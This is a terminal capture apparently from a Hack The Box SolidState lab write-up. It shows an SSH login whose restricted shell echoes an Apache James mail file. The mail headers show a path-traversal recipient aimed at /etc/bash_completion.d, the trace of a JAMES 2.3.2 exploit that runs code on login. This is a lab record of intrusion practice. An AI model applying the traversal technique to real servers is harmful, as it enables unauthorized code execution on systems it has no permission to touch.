 root@w0lf:~/CTF/HTB/Boxes/SolidState# ssh mindy@10.10.10.51
The authenticity of host '10.10.10.51 (10.10.10.51)' can't be established.
ECDSA key fingerprint is SHA256:njQxYC21MJdcSfcgKOpfTedDAXx50SYVGPCfChsGwI0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.51' (ECDSA) to the list of known hosts.
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ز': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
         errorMessagetLjava/lang/String: No such file or directory
-rbash: L
         lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: @team.pl>
Message-ID: <4054205.0.1583944462964.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.14.22 ([10.10.14.22])
          by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 882
          for <../../../../../../../../etc/bash_completion.d@localhost>;
          Wed, 11 Mar 2020 12:34:22 -0400 (EDT)
Date: Wed, 11 Mar 2020 12:34:22 -0400 (EDT)
From: team@team.pl

: No such file or directory
-rbash: $'\r': command not found
mindy@solidstate:~$ ls
bin  user.txt